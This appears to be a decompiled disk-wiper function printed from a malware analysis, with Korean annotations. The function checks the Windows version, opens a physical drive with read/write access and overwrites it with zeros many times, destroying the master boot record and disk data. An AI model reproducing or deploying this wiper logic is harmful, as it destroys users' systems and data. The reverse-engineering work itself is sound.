 1 void __cdecl mbr_destruction_10001C70(wchar_t *Format)
2 {
3 signed int v1; // ebx@1
4 HANDLE v2; // esi@5
5 void *v3; // ebp@6
6 unsigned int v4; // [sp+8h] [bp-330h]@1
7 DWORD NumberOfBytesWritten; // [sp+Ch] [bp-32Ch]@1
8 LONG DistanceToMoveHigh; // [sp+10h] [bp-328h]@1
9 struct _OSVERSIONINFOW VersionInformation; // [sp+14h] [bp-324h]@1
10 wchar_t String; // [sp+130h] [bp-208h]@5
11
12 DistanceToMoveHigh = 0;
13 NumberOfBytesWritten = 0;
14 v4 = 0;
15 v1 = 0x400000;
16 VersionInformation.dwOSVersionInfoSize = 284;
17 if ( GetVersionExW(&VersionInformation)
18 && VersionInformation.dwPlatformId == 2
19 && VersionInformation.dwMajorVersion == 6 ) // Windows OS 버전을 체크하는 부분
20 v1 = 512;
21 swprintf(&String, a_Physicaldrive, Format);
22 v2 = CreateFileW(&String, 0xC0000000, 3u, 0, 3u, 0, 0);// 0xc0000000 : GENERIC_READ|GENERIC_WRITE
23 if ( v2 != -1 )
24 {
25 v3 = malloc(v1);
26 memset(v3, 0, v1); // 0으로채움
27 SetFilePointer(v2, 0, &DistanceToMoveHigh, 0);
28 do
29 ++v4;
30 while ( WriteFile(v2, v3, v1, &NumberOfBytesWritten, 0) && v4 < 0x186A0 );
31 CloseHandle(v2);
32 free(v3);
33 }
34 }